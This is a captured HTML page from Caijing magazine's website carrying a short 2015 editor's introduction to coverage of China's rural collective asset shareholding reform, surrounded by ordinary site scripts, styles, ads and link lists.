

--- FILE ---
content_type: text/html
request_url: http://magazine.caijing.com.cn/20150209/3818573.shtml
body_size: 47483
content:
<!DOCTYPE HTML>
<!--[if lt IE 7 ]> <html lang="zh-CN" class="ie6 ielt8"> <![endif]-->
<!--[if IE 7 ]>    <html lang="zh-CN" class="ie7 ielt8"> <![endif]-->
<!--[if IE 8 ]>    <html lang="zh-CN" class="ie8"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html lang="zh-CN"><!--<![endif]-->
<head>
	<meta charset="UTF-8">
        <meta name="keywords" content="考验 集体 资产 集体资产股改考验" />
    <meta name="description" content="今年“一号文件”第一次就中国农村集体资产改革将涉及的范围、方向等困难问题，对解决方案进行了框架性的勾勒" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="http://magazine.caijing.com.cn/20150209/3818573.shtml" />
	<meta property="og:title" content="集体资产股改考验_经济全局_《财经》杂志_杂志频道首页_财经网 - CAIJING.COM.CN" />
	<meta property="og:description" content="今年“一号文件”第一次就中国农村集体资产改革将涉及的范围、方向等困难问题，对解决方案进行了框架性的勾勒" />
	<meta property="og:image" content="http://tx1.cdn.caijing.com.cn/2014-03-13/114006243.gif" /> 
	<meta name="weibo:article:create_at" contecent="09 02 2015 13:21:57" />
	<meta name="weibo:article:update_at" content="09 02 2015 13:21:57" />
	<meta name="weibo:article:id" content="3818573" />
	<UNION_TAG_INDEX_TITLE>	
	<title>集体资产股改考验_经济全局_《财经》杂志_杂志频道首页_财经网 - CAIJING.COM.CN</title>
	</UNION_TAG_INDEX_TITLE>
	<link rel="stylesheet" type="text/css" href="http://tx1.cdn.caijing.com.cn/index/css/list_article.css?2012" />
	<link rel="stylesheet" type="text/css" href="http://ws2.cdn.caijing.com.cn/magazine/css/magazine.css" />
	<link rel="stylesheet" type="text/css" href="http://ws3.cdn.caijing.com.cn/css/article.css?" />
	<link rel="stylesheet" type="text/css" href="http://img.caijing.com.cn/css/cjArticle_wpl_4.css" />
	<script type="text/javascript" src="http://ws2.cdn.caijing.com.cn/js/finaltools.js"></script>
	<UNION_JS_FINAL_INCLUDE>	
	<script type="text/javascript" src="http://ws3.cdn.caijing.com.cn/index/js/nav_content_class.js"></script>
	</UNION_JS_FINAL_INCLUDE>
	
	<script type="text/javascript" src="http://file.caijing.com.cn//js/config.js"></script>
	<script type="text/javascript" src="http://file.caijing.com.cn/templates/caijing/js/jquery.js"></script>
	<script type="text/javascript" src="http://file.caijing.com.cn/templates/caijing/js/jquery.cookie.js"></script>
	<script type="text/javascript" src="http://file.caijing.com.cn/templates/caijing/js/cmstop-common.js"></script>
	<script type="text/javascript">
                
		var contentid = '3818573';// 文章ID
		var title = "\u96c6\u4f53\u8d44\u4ea7\u80a1\u6539\u8003\u9a8c";//文章标题
		var topicid = '';// 评论主题
		var context = '';//全文内容缓存
		var content = '';//第一页内容缓存
		var _IMG_URL = 'http://file.caijing.com.cn/templates/caijing';
                var articleurl = 'http://magazine.caijing.com.cn/20150209/3818573.shtml';
        
      </script>
<style>
/* 新版翻页代码 */
.article-page{line-height:30px;padding:10px 0px 20px;clear:both;text-align:center;margin:0 auto;}
.article-page table td{padding:0;margin:6px 5px 0;display:inline-block;height:25px;line-height:25px;border:1px solid #DDDDDD;}
.article-page table td a:link, .article-page table td a:visited, .article-page table td a:active{padding:0 5px;display:inline-block;height:25px;text-align:center;border:none;}
.article-page table td a:hover{display:inline-block;height:25px;padding:0 5px;background:#2C4486;color:#fff;border:none;text-decoration:none;}
.article-page .now{background:#2C4486;color:#fff;border:1px solid #DDDDDD;padding:0 5px;}
.article-page div.now{background:#2C4486;color:#fff;border:1px solid #2C4486;padding:3px 5px;}
.widget-vote {
    margin: 9px 0;
    overflow: hidden;
    _zoom: 1;
    font-size: 14px;
    line-height: 24px;
}
.widget-vote .btn,
.widget-vote .btn span {
    background-image: url(http://img.www.caijing.com.cn/templates/caijing/css/images/btn.png);
    color: #ffffff;
}
.widget-vote .btn {
    cursor: pointer;
}
.widget-vote .btn-s-blue {
    height: 22px;
    background-position: -201px -165px;
    padding-left: 4px;
    float: left;
    _display: inline;
}
.widget-vote .btn-s-blue span {
    height: 22px;
    line-height: 22px;
    letter-spacing: 2px;
    background-position: right -5px;
    padding-right: 4px;
    padding-left: 2px;
    float: left;
    _display: inline;
}
.widget-vote .btn-s-blue span {
    font-size: 12px;
}
.widget-vote .nums {
    font-size: 10px;
}
.widget-vote .row,
.widget-vote .btnarea {
    clear: both;
}
.widget-vote .btnarea {
    padding: 9px 0;
    overflow: hidden;
    _zoom: 1;
}
.widget-vote .row {
    padding-bottom: 4px;
    overflow: hidden;
    _zoom: 1;
}
.widget-vote .vote-name,
.widget-vote .progress,
.widget-vote .nums {
    float: left;
    _display: inline;
    margin-right: 4px;
}
.widget-vote .vote-name a {
    text-decoration: none;
}
.widget-vote .vote-result {
    float: right;
    _display: inline;
    margin-left: 10px;
}
.widget-vote .progress {
    overflow: hidden;
    _zoom: 1;
    width: 100px;
    height: 12px;
    background-color: #eee;
    margin-top: 6px;
}
.widget-vote .progress .per {
    height: 12px;
    background: transparent url(http://img.www.caijing.com.cn/templates/caijing/css/images/vote-progress.png) repeat-x;
}
.widget-vote .nums {
    width: 30px;
}
.widget-vote .vote-message {
    display: none;
    float: left;
    margin-left: 10px;
    color: green;
}
.article-content{ padding-left:15px;}
.article-content dt{padding-bottom:10px;}
.article-content dd{padding:5px 0;}
.article-content dd input{margin-right:5px; border:none;}
.widget-vote,.widget-vote .vote-main{width:auto; text-align:center; display:inline-block;margin:0 auto;}
.widget-vote .vote-result{float:left;}
.btnarea{ width:38px;margin:0 auto;text-align:center;}
.article-content input{border:1px solid #999;font-size: 12px;padding: 2px;}
.article-content .submit{background-image: url(http://img.cmstop.cn/templates/default/css/images/btn.png);color: #ffffff;height: 22px;line-height: 22px;letter-spacing: 2px;background-position: right -5px;padding-right: 4px;padding-left: 2px;_display: inline; cursor:pointer;}
#vote div{width:300px; float:left; padding-bottom:10px; text-align:center;}
#vote div a{display:block; padding-bottom:10px;}
#vote dd input{border:1px solid #999;}
#vote dd .submit{height: 22px; padding:0;
    line-height: 22px;
    letter-spacing: 2px;
    background-position: right -5px;
    padding-right: 4px;
    padding-left: 4px;width:34px;_display: inline;}
#vote dl{text-align:center;}
#the_content p embed{margin-left:-2em;}
</style>
</head>
<body>
    <UNION_TAG_INDEX_HEADER_1>
	<!-- 顶通广告位 begin -->
    <div class="top_ad">
		<!-- AFP两段式代码-公用代码 -->
		<script type="text/javascript" src="http://s.csbew.com/k.js"></script>
		<div id="area_index_N_Banner_Otherpage" align="center">
			<span id="N_Banner_Otherpage">
            	<HZ_TAG_DT_AD>
				

                </HZ_TAG_DT_AD>
			</span>
		</div>
    </div>
	<!-- 顶通广告位 begin -->
	<style>
/* 微信 */
.WeiXin{width:126px; height:148px; background:url(http://tx2.cdn.caijing.com.cn/2014-01-22/113849800.jpg) 0 0 no-repeat;position:fixed;top:250px;_position: absolute;_top:expression(documentElement.scrollTop+215 + "px");margin-left:510px; left:50%;}
.wx_post{width:126px; height:148px; position:relative;}
.wx_close{ display:block;width:13px; height:13px; cursor:pointer;position:absolute; right:9px; top:10px;}
	#the_content p{text-indent: 2em;}
</style>
<!-- 微信 begin -->
<div class="WeiXin" id="ycfc"><div class="wx_post"><span class="wx_close" id="djgb"></span></div></div>
<!-- 微信 end -->
    <!-- 头部 begin -->
<script type="text/javascript" src="//file.caijing.com.cn/js/config.js"></script>
<script type="text/javascript" src="//file.caijing.com.cn/templates/caijing/js/jquery.cookie.js"></script>
<style>
.headup_lt li .cj_phone {background:url(//tx3.cdn.caijing.com.cn/2012-12-04/112333638.gif ) 0 0 no-repeat; height:14px; margin:3px 0 0 5px; padding-left:15px; }
.head_nav li,.head_nav li a{padding:0 4px;}
</style> 
<div class="head mag_head" id="area_index_comm_top1_2011">	
    <div class="header">
        <div class="headup">
            <ul class="headup_lt">
                <li><a href="javascript:void(0);" target="_self" onclick="SetHome(this)" style="behavior:url(#default#homepage);">设为首页</a></li>
                <li><a href="//m.caijing.com.cn" class="cj_phone">手机版</a></li>
                <li><a href="//corp.caijing.com.cn/caijingapp/app.shtml">财经网App</a></li>
            
            </ul>
            <div class="headup_rt">
<!--
					<ul id="logout_status" class="login" style="display:none;">
						<li class="login_in">
							<a href="{APP_URL}{URL('member/index/login')}" target="_self" rel="nofollow">登录</a>
						</li>
						<li><a href="{APP_URL}{URL('member/index/register')}" target="_self">注册</a></li>
					</ul>
					<a id="head_logout" target="_self" href="{APP_URL}{URL('member/index/logout')}" style="float:right;display:none;" class="quit">退出</a>
					<span id="head_name" style="color:#25a5ff;float:right;display:none;"> </span>
					<script type="text/javascript">
						$(function(){
							if ($.cookie(COOKIE_PRE+'auth')) {
								$('#head_logout').show();
								$('#head_name').show();
								var username = $.cookie(COOKIE_PRE+'username');
								if(!username) username = $.cookie(COOKIE_PRE+'rememberusername');
								username = '<a href="{APP_URL}?app=member&controller=panel&action=index" target="_blank">　'+username+' </a>';
								$('#head_name').html(username);
							} else {
								$('#logout_status').show();
							}
						});
					</script>
-->
					<div class="search">
						<form action="//zhannei.baidu.com/cse/search?item=3&range=0&s=2942127813356630428&entry=1" method="get" name="searchfrm" id="searchfrm" onsubmit="return searchsubmitnew(this);" target="_blank" rel="external">
<input id="bdcsMain" class="search_text" name="q" type="text" value="请输入搜索关键词" onfocus="if (value =='请输入搜索关键词'){value =''}" onblur="if (value ==''){value='请输入搜索关键词'}"/><input class="search_go" type="submit" value="搜索" />
<input type="hidden" name="item" value="3">
<input type="hidden" name="range" value="0">
<input type="hidden" name="s" value="2942127813356630428">
<input type="hidden" name="entry" value="1">
</form>		
					</div>
<script type="text/javascript">
function searchsubmitnew(frm){
	if(frm.q.value.trim()=="" || frm.q.value.trim()=="请输入搜索关键词"){
		return false;
	}
}
</script>
            </div>
        </div>
        <!-- 导航 begin -->
        <div class="head_nav">
            <ul>
                <li><a href="//www.caijing.com.cn/">财经网首页</a></li>
                <li><a href="//economy.caijing.com.cn/">宏观</a></li>
		<li><a href="//stock.caijing.com.cn/">资本</a></li>
                <li><a href="//finance.caijing.com.cn/">金融</a></li>
                <li><a href="//industry.caijing.com.cn/">产经</a></li>
		<li><a href="//auto.caijing.com.cn/">汽车</a></li>
		<li><a href="//tech.caijing.com.cn/">科技</a></li>
		<li><a href="//yuanchuang.caijing.com.cn/">精选</a></li>
		<li><a href="//estate.caijing.com.cn/">地产</a></li>
		<li><a href="//politics.caijing.com.cn/">领航</a></li>
		<li><a href="//life.caijing.com.cn/">生活</a></li>
		<li><a href="//column.caijing.com.cn/">专栏</a></li>
                <li><a href="//heath.caijing.com.cn/" target="_blank" class="mag_tt">康养</a></li>
        <!--    <li><a href="//roll.caijing.com.cn/" target="_blank" class="mag_tt">滚动</a></li>-->
                <li><a href="//magazine.caijing.com.cn/">财经杂志</a></li>
                <li><a href="//www.caijing.com.cn/subscription/">财经商城</a></li>
                <!--
		<li><a href="//photos.caijing.com.cn">图片</a></li>
                <li><a href="//onchain.caijing.com.cn/">区块链</a></li>
                <li><a href="//www.hbrchina.org/">《哈佛商业评论》</a></li>
                <li><a href="//rvfchina.caijing.com.cn/">《葡萄酒评论》</a></li>
		<li><a href="//english.caijing.com.cn/">English</a></li>
                -->

            </ul>
        </div>
        <!-- 导航 end -->
    </div>	
</div>

<!-- 头部 end -->
    </UNION_TAG_INDEX_HEADER_1>
	<div id="is_article_2011"></div>
	<!-- 中部内容 begin -->
	<div class="center">
		<div class="content">
			<UNION_TAG_INDEX_HEADER_2>
			                            <style>
        .mag_topad{width:728px;height:90px; padding:0; padding-top:2px;}
        </style>
        <div class="mcont_logo">
            <a class="mag_logo" href="http://magazine.caijing.com.cn/2011/cjindex2011/" target="_blank"><img src="http://img.caijing.com.cn/logo/mag_logo.gif" /></a>
            <div class="mag_topad">
                <span id="N_Focus_Banner_Otherpage">
                <!-- 78183：文章页_焦点区半通栏 类型：固定广告位 尺寸：620x75-->
                <script type="text/javascript">
                _acK({aid:92459,format:0,mode:1,gid:1,serverbaseurl:"afp.csbew.com/"});
                </script>
                </span>
        	</div>
		</div>
        <div class="mcont_nav">
            <ul id="oNav">
                <li class="mnav_lith"><a href="http://magazine.caijing.com.cn/2013/cjindex2013/" target="_blank">杂志首页</a></li>
                <li><a href="http://magazine.caijing.com.cn/">《财经》</a></li>
                <li><a href="http://magazine.caijing.com.cn/2011-12-13/111517724.html">《财经》年刊</a></li>
                <li><a href="http://magazine.caijing.com.cn/sjx2013/">《时间线》</a></li>
                <li><a href="http://magazine.caijing.com.cn/lepoint_before/">《财经》Le Point</a></li>
            </ul>
        </div>

			</UNION_TAG_INDEX_HEADER_2>
			<UNION_LOCATION>
			<!-- 新闻&热门搜索 begin -->
			<link href="http://tx1.cdn.caijing.com.cn/stock/stockquery.css" rel="stylesheet" type="text/css">

			<style>
				.news_lt{width:635px;}
				.news_lt a{color:#414143;padding:0 5px;}
				.news_marq{width:540px;}
				.news_rt{width:304px;background:#D5E2EA;border-top:1px solid #A2CBE1;}
				.news_rt strong{ float:left;}
				.ggcx{ width:304px; line-height:21px; height:21px; margin-top:5px;}
				.search_in2{ float:left; margin-left:15px;}
			</style>
			<div class="new">
				<div class="news_lt news_this">
					当前位置：<a href="http://magazine.caijing.com.cn/">杂志频道首页</a>  &gt;		 
<a href="http://magazine.caijing.com.cn/magazineindex/">《财经》杂志</a>  &gt;		 
<a href="http://magazine.caijing.com.cn/economy/">经济全局</a>  &gt;		 
				</div>
				<div class="news_rt">
					<div class="ggcx">
						<strong>个股查询：</strong>
						<div class="search_in search_in2" id="search_ingp" style="width:220px;">
							<form action="" method="get" onsubmit="return changehqcode();">
								<ul class="autocomplete3" style="DISPLAY: none">
								<li class="selected"></li></ul><input autocomplete="off" value="请输入股票代码/首字母" name="hqstock" onclick="javascript:if(document.getElementById(&quot;hqstock&quot;).value==&quot;请输入股票代码/首字母&quot;){    document.getElementById(&quot;hqstock&quot;).value=&quot;&quot;; }" class="input_seachin"  style="width:165px;color:#979797;"id="hqstock"><input type="submit" value="查 询" class="menu_seachin"> 
							</form>
						</div> 
						<div class="clear"></div>
					</div>
				</div>
				<script type="text/javascript" src="http://stock.caijing.com.cn/js/hqkeyboard.js"></script>
				<script type="text/javascript" src="http://stock.caijing.com.cn/js/flashhq_cjw.min.20111125.js?123"></script>	
				<div class="clear">&nbsp;</div>
			</div>			
			<!-- 新闻&热门搜索 end -->
			</UNION_LOCATION>
			<div class="main">
				<!-- 主体左侧 begin -->
				<div class="main_lt article_lt">
					<!-- 正文 begin -->
					<div  id="article" class="article">
						<h2 id="cont_title">集体资产股改考验</h2>
						<!-- 修改 begin -->
                 		
						<div class="art_change">
							<ul>
								<li class="artChange_this"><a target="_self">正文</a></li>
								
							</ul>
						</div>
					    <script type="text/javascript">
							artBan('art_cNum');
						</script>
                    	<!-- 修改 end -->					
                        <div class="ar_source">
							<span id="cont_riqi" class="source">本文来源于<span id="source_baidu"><a href="http://magazine.caijing.com.cn/2011/cjindex2011/" target="_blank">《财经》杂志</a></span>　<span id="pubtime_baidu">2015-02-09 13:21:57</span></span>
							<a class="arpl_num" id="cont_num" href="#comment">我要评论（<span>0</span>）</a>	
							<script type="text/javascript">
							artBan('cont_num');
						    </script>
						</div>
						<script src="http://tjs.sjs.sinajs.cn/open/api/js/wb.js" type="text/javascript" charset="utf-8"></script>
						<div class="art_wbShare">
							<!-- 新浪微博分享 begin -->
							<div class="artWbShare_ct">
								<wb:share-button social="text,face" appkey="946638814" default_text="《集体资产股改考验》- @财经网 - " height="auto&searchPic=false" pic="http://tx1.cdn.caijing.com.cn/2014-03-13/114006243.gif" ></wb:share-button>
							</div>
							<!-- 新浪微博分享 end -->
							<div class="ar_source_rt">
								<div class="ar_print">
									<a style="cursor: pointer;" onclick="window.open('http://www.caijing.com.cn/ajax/print.html','print','height=500,width=570,top=0,left=0,toolbar=no,menubar=no,scrollbars=yes,location=no, status=no');">打印</a>|
								</div>
								<div class="bianjir">
									<span>字号：</span><img class="bianjir_1" onclick="zoom()" src="http://tx1.cdn.caijing.com.cn/www/images/magazine_content/enlarge.gif"> <img onclick="zoom_()" src="http://tx1.cdn.caijing.com.cn/www/images/magazine_content/ensmall.gif">

								</div>
							</div>	
						</div>

						<div class="summary">今年“一号文件”第一次就中国农村集体资产改革将涉及的范围、方向等困难问题，对解决方案进行了框架性的勾勒</div>
                        <div id="the_content" style="font-size:14px;" class="article-content"><p>在城市化、工业化双双进入冲刺阶段之后，中国农村的土地关系、社会关系和财产关系正在重新界定。尤其在农村集体土地被划归为城区建设用地或工业用地过程中，原有的政府单向征地模式，将与集体土地入市开始并行。大量农村集体经营性建设用地入市收益采用何种机制公平分配，原有的乡村组织形态如何保留等问题，皆需给出答案。而农村集体产权制度改革，将为此一问题的解决提供政策框架。</p>
<p>1月底，国务院《关于引导农村产权流转交易市场健康发展的意见》公布，包括集体林权、承包地经营权、水利设施产权等类型在内的多项产权交易，从此获得了稳固的政策基础。</p>
<p>而刚刚于2015年2月初公布的中共中央2015年&ldquo;一号文件&rdquo;，更继续明确了推动农村集体资产改革的路径选择。与以往的文件相比，它第一次就中国农村集体资产改革将涉及的范围、方向等困难问题，对解决方案进行了框架性的勾勒。</p>
<p>就关注度而言，解决总额至少2.4万亿元的土地等相关增值资产的农村集体资产改革，其意义和规模，可能不亚于30多年前曾改变中国农业基本形态的家庭联产承包责任制改革。而改革选择通过股份制改造明细产权，完善权能，激活农村各类生产要素潜能，解决农村集体资产多年来一直&ldquo;人人所有、人人无份&rdquo;的痼疾，将为中国农村的发展激发新的活力。</p>
<p>因改革牵涉众多利益，如何抉择可行的政策框架，将成为艰难考验。本期相关报道，以农村集体产权改革的最初实践者广东作为主角，聚焦于其他地区在今后的改革过程中可能遇到的一系列具体问题。希望广东近30年的改革经验和教训，能为今后的全国性改革实践提供借鉴。</p>
<p>&mdash;&mdash;编者</p></div>
                        
                        
					
						<img id="imgSinaShare" class="img_sina_share" title="将选中内容分享到新浪微博" src="http://simg.sinajs.cn/blog7style/images/common/share.gif" /> 	
                                   <div>
 <img style="display:none;" src="http://ws2.cdn.caijing.com.cn/2014-03-27/114048455.jpg">

                                                        <div class="ar_writer" style="padding-left:15px;"><span id="editor_baidu">(编辑：yanqi)</span></div>
                            							<div class="ar_keywords">关键字：
                                
                                                                <a href="http://app.caijing.com.cn/tags.php?tag=%E8%80%83%E9%AA%8C" title="考验" target="_blank">考验</a>
                                                                <a href="http://app.caijing.com.cn/tags.php?tag=%E9%9B%86%E4%BD%93" title="集体" target="_blank">集体</a>
                                                                <a href="http://app.caijing.com.cn/tags.php?tag=%E8%B5%84%E4%BA%A7" title="资产" target="_blank">资产</a>
                                                            </div>
                        </div>
			<!-- 正文 end -->
                          </br>
                           <!-- 杂志页ipad合作 begin -->
                    <style>
					.magazine_ipad{width:560px; margin:0 auto;padding-top:25px;font-family:"Microsoft Yahei";zoom:1;}
					.ipad_bt{padding-bottom:10px;}
					.ipad_bt h3{color:#f26a20; font-size:20px; font-weight:normal;}
					.ipad_main{width:560px;margin:0 auto;zoom:1; overflow:hidden;}
					.ipad_lt{float:left;width:350px;}
					.ipad_ad{display:block;}
					.ipad_link{width:350px; display:inline-block; font-size:16px;text-align:center; color:#2b4487; padding-top:10px;}
					.ipad_rt{float:right;}
					</style>
                    <div class="magazine_ipad">
					<div class="ipad_bt"><h3><a style="color:#F26A20"href="http://magazine.caijing.com.cn/2013/cjindex2013/">更多精彩，尽在《财经》杂志</h3></a></div>
                    	<div class="ipad_main">
                            <div class="ipad_lt">
                                <a href="https://itunes.apple.com/cn/app/id401597181?mt=8" target="_blank" class="ipad_ad"><img src="http://tx2.cdn.caijing.com.cn/2012-12-21/112382359.jpg" /></a>
                                <a href="https://itunes.apple.com/cn/app/id401597181?mt=8
" target="_blank" class="ipad_link">《财经》杂志iPad高清版更多内容下载 
</a>
                            </div>
                            <div class="ipad_rt">
                                <img src="http://tx1.cdn.caijing.com.cn/2012-12-18/112372225.gif" width="134" height="140" />
                            </div>
                            <div class="clear"></div>
                        </div>
                    </div>
					<!-- 杂志页ipad合作 end -->

						 

			<!-- 相关阅读 begin -->
			   
			<!-- 相关阅读 end -->
		  </div>
			<link rel="stylesheet" type="text/css" href="http://file.caijing.com.cn/templates/caijing/css/cmstop-comment-mode.css" />
<!--  -->
                    <HZ_TAG_DB_AD>		
                    <div class="arbot_ad" style="width:625px;overflow:hidden;text-align:center;">
<script language="javascript" src="https://ad.caijing.com.cn/poster/60.js"></script>
</div>
                    

			
                    </HZ_TAG_DB_AD>
					<div>

					</div>  
				</div>
				<!-- 主体左侧 end -->
				<!-- 主体右侧 begin -->
				<div class="main_rt">
					<!-- 右侧小通栏 begin -->
					<div class="rt_topad">
                    	<HZ_TAG_R1_AD>
                        <script language="javascript" src="https://ad.caijing.com.cn/poster/15.js"></script>
                        </HZ_TAG_R1_AD>
                    </div>
					<!-- 右侧小通栏 end -->
					<HZ_TAG_RMAIN>
					<style>
					.jctj_bt{height:34px; overflow:hidden;}
					</style>
					 
					<!-- 股市行情 begin -->
										<div id="area_index_cjycgshq_2011">
						<div class="st_gpzs" style="margin-top:15px;position:relative;z-index:10;width:288px;padding:5px;">					
							<iframe width="288" scrolling="no" height="290" frameborder="0" src="//www.caijing.com.cn/tonghuashun.html"></iframe>
						</div>
					</div>
                    <div class="rt_ztbd">
    <div class="public_h3 ztbd_h3">
        <h3><a href="javascripe:void(0);" target="_blank">专题报道</a></h3><a href="javascripe:void(0);" target="_blank">更多&gt;&gt;</a> 
        <div class=clear></div>
    </div>	
    <div id="area_index_cjycztbd_2011">		
    	<a class=ztbd_img href="https://www.caijing.com.cn/caijingnianhui2026/" target="_blank"><img border=0 src=" https://tx1.cdn.caijing.com.cn/2025/1222/thumb_300_83_1766403920674.png" width=300 height=83></a>        <ul class="yaowen_ul ztbd_ul">
                        <li>
                            <a href="http://www.caijing.com.cn/sanya2025/"  target="_blank">三亚·财经国际论坛暨第五届三亚财富管理大会</a> 
                        </li>
                        <li>
                            <a href="http://www.caijing.com.cn/taihuluntan/"  target="_blank">太湖世界文化论坛·钱塘对话</a> 
                            <a href="http://www.caijing.com.cn/boaoyzlt2025"  target="_blank">博鳌亚洲论坛2025</a> 
                        </li>
                        <li>
                            <a href="https://m.caijing.com.cn/special/202511/384693"  target="_blank">黄金税收新政落地</a> 
                            <a href="https://m.caijing.com.cn/special/202510/383809"  target="_blank">2025金融街论坛年会</a> 
                        </li>
                        <li>
                            <a href="http://www.caijing.com.cn/lianghui2025/"  target="_blank">2025全国两会</a> 
                            <a href="http://www.caijing.com.cn/davos2024/"  target="_blank">2024夏季达沃斯论坛</a> 
                        </li>
                        <li>
                            <a href="http://www.caijing.com.cn/digitaltrade2024/"  target="_blank">第三届全球数字贸易博览会数字技术贸易产业对接会</a> 
                        </li>
                    </ul>
    </div>
</div>
					<!-- 专题报道 end -->
                    <!-- 编辑推荐 begin -->
<div id="area_index_cjycbjtj2_2011" class="wzphb">
<h3 class="wzphb_h3"><span> 编辑推荐 </span></h3>
<ul id="wzph3_tit" class="wzph_tit wzph3_tit">
<li class="pht_show"><span>宏观</span></li>
<li><span> 金融 </span></li>
<li><span> 产经 </span></li>
<li><span> 地产 </span></li>
<li><span> 政经 </span></li>
<li><span> 评论 </span></li>
<li><span> 生活 </span></li>
<!-- <li><span> 海外 </span></li> -->
</ul>
<div id="wzph3_main" class="wzph_main wzph2_main">
<ul class="phm_show" style="display: block;">
<li><a href="//economy.caijing.com.cn/20170705/4294923.shtml" target="_blank">任泽平：未来经济将长期L型 过度悲观乐观可能都错</a></li>
<li><a href="//economy.caijing.com.cn/20170705/4294603.shtml" target="_blank">最低价中标背后腐败链：中标后以各种理由增加工程款</a></li>
<li><a href="//economy.caijing.com.cn/20170704/4294033.shtml" target="_blank">国企公司制改制进最后1公里 除央企外改制面已达92%</a></li>
<li><a href="//economy.caijing.com.cn/20170704/4294029.shtml" target="_blank">养老金改革趋明朗：个人缴费不做实 8%或作个人权益</a></li>

</ul>
<ul style="display: none;">
<li><a href="//finance.caijing.com.cn/20170705/4295181.shtml" target="_blank">深圳出招：P2P存管属地化 跑路不可再任性</a></li>
<li><a href="//finance.caijing.com.cn/20170705/4295138.shtml" target="_blank">陈文辉：保险业绝不能由“风险管理者”异化为“风...</a></li>
<li><a href="//finance.caijing.com.cn/20170705/4294726.shtml" target="_blank">网贷机构备案属地化监管渐成标配 逾四成上线平台...</a></li>
<li><a href="//finance.caijing.com.cn/20170705/4294712.shtml" target="_blank">中小银行危机：十多年来首次感到如此大的压力</a></li>
</ul>
<ul style="display: none;">
<li><a href="//industry.caijing.com.cn/20170705/4295149.shtml" target="_blank">马云、王健林、刘涛、黄健翔、深创投：被贾跃亭...</a></li>
<li><a href="//industry.caijing.com.cn/20170705/4294692.shtml" target="_blank">格力手机被质疑刷单 董明珠：没必要 刷单没价值</a></li>
<li><a href="//industry.caijing.com.cn/20170630/4292844.shtml" target="_blank">王者荣耀制作团队：七成员工是四川人 3总监都是...</a></li>
<li><a href="//industry.caijing.com.cn/20170630/4292589.shtml" target="_blank">网红工厂造星：吃住挤6平米 月入过万需720小时苦练</a></li>
</ul>
<ul style="display: none;">
<li><a href="//estate.caijing.com.cn/20170705/4294696.shtml" target="_blank">多家银行信贷资金违规流入楼市股市：消费贷变首付</a></li>
<li><a href="//estate.caijing.com.cn/20170703/4293939.shtml" target="_blank">从全球涨幅第一到部分楼价腰斩 谁导演了合肥房价...</a></li>
<li><a href="//estate.caijing.com.cn/20170705/4294668.shtml" target="_blank">楼市半年考：一线城市偃旗息鼓 三四线火热存隐忧</a></li>
<li><a href="//estate.caijing.com.cn/20170705/4294857.shtml" target="_blank">英媒：英国楼市濒临崩盘 专家警告房价或暴跌40%</a></li>
</ul>
<ul style="display: none;">
<li><a href="//www.caijing.com.cn/160411/" target="_blank">汪玉凯：“提前离岗”是一种“赎买政策”</a></li>
<li><a href="//www.caijing.com.cn/160108/" target="_blank">快播案开审 王欣：技术本身并不可耻</a></li>
<li><a href="//politics.caijing.com.cn/20160205/4066803.shtml" target="_blank">春节长假生活指南：无大范围寒潮 跨行转账停3天</a></li>
<li><a href="//politics.caijing.com.cn/20160205/4066891.shtml" target="_blank">贵阳一对兄妹因拆迁流落街头 父母双双入狱</a></li>
</ul>
<ul style="display: none;">
<li><a href="//comments.caijing.com.cn/20150814/3947425.shtml" target="_blank">东莞地陷事故：人祸甚于天灾</a></li>
<li><a href="//comments.caijing.com.cn/20150814/3947449.shtml" target="_blank">对人民币汇率波动不必大惊小怪</a></li>
<li><a href="//comments.caijing.com.cn/20150814/3947469.shtml" target="_blank">华云：阿里苏宁联姻 谁哭晕在厕所</a></li>
<li><a href="//comments.caijing.com.cn/20150814/3947471.shtml" target="_blank">不睡觉的世界：睡眠如何被资本主义谋杀</a></li>
</ul>
<ul style="display: none;">
<li><a href="//life.caijing.com.cn/20150504/3874123.shtml" target="_blank">维密新晋10位天使 三围曝光你最爱谁？</a></li>
